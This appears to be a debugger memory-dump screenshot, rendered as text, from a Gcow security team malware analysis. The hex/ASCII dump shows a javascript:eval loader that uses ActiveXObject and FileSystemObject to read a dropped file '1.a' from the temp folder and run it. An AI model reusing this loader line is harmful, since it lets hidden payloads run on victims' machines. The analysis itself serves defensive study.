 内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
008D1D7E 61 00 20 00 6A 00 61 00 76 00 61 00 73 00 63 00 a. .j.a.v.a.s.c.
008D1D8E 72 00 69 00 70 00 74 00 3A 00 65 00 76 00 61 00 r.i.p.t.:.e.v.a.
008D1D9E 6C 00 28 00 22 00 73 00 61 00 3D 00 41 00 63 00 l.(.".s.a.=.A.c.
008D1DAE 74 00 69 00 76 00 65 00 58 00 4F 00 62 00 6A 00 t.i.v.e.X.O.b.j.
008D1DBE 65 00 63 00 74 00 3B 00 61 00 62 00 3D 00 6E 00 e.c.t.;.a.b.=.n.
008D1DCE 65 00 77 00 20 00 73 00 61 00 28 00 5C 00 22 00 e.w. .s.a.(.\.".
008D1DDE 53 00 63 00 72 00 69 00 70 00 74 00 69 00 6E 00 S.c.r.i.p.t.i.n.
008D1DEE 67 00 2E 00 46 00 69 00 6C 00 65 00 53 00 79 00 g...F.i.l.e.S.y.
008D1DFE 73 00 74 00 65 00 6D 00 4F 00 62 00 6A 00 65 00 s.t.e.m.O.b.j.e.
008D1E0E 63 00 74 00 5C 00 22 00 29 00 3B 00 65 00 76 00 c.t.\.".).;.e.v.
008D1E1E 61 00 6C 00 28 00 61 00 62 00 2E 00 4F 00 70 00 a.l.(.a.b...O.p.
008D1E2E 65 00 6E 00 54 00 65 00 78 00 74 00 46 00 69 00 e.n.T.e.x.t.F.i.
008D1E3E 6C 00 65 00 28 00 61 00 62 00 2E 00 47 00 65 00 l.e.(.a.b...G.e.
008D1E4E 74 00 53 00 70 00 65 00 63 00 69 00 61 00 6C 00 t.S.p.e.c.i.a.l.
008D1E5E 46 00 6F 00 6C 00 64 00 65 00 72 00 28 00 32 00 F.o.l.d.e.r.(.2.
008D1E6E 29 00 2B 00 5C 00 22 00 5C 00 5C 00 5C 00 5C 00 ).+.\.".\.\.\.\.
008D1E7E 31 00 2E 00 61 00 5C 00 22 00 2C 00 31 00 29 00 1...a.\.".,.1.).
008D1E8E 2E 00 52 00 65 00 61 00 64 00 41 00 6C 00 6C 00 ..R.e.a.d.A.l.l.
008D1E9E 28 00 29 00 29 00 3B 00 77 00 69 00 6E 00 64 00 (.).).;.w.i.n.d.
008D1EAE 6F 00 77 00 2E 00 63 00 6C 00 6F 00 73 00 65 00 o.w...c.l.o.s.e.
008D1EBE 28 00 29 00 22 00 29 00 69 00 6E 00 53 00 74 00 (.).".).i.n.S.t.
008D1ECE 61 00 30 00 5C 00 44 00 65 00 66 00 61 00 75 00 a.0.\.D.e.f.a.u.
Gcow安全团队